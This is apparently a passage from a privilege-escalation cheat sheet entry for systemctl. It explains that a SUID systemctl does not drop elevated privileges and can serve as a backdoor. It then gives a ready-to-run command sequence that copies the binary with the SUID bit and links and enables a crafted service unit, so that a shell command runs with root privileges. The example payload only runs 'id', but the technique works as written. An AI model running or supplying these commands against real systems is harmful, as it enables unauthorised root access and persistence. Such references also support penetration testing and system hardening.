 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument
on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo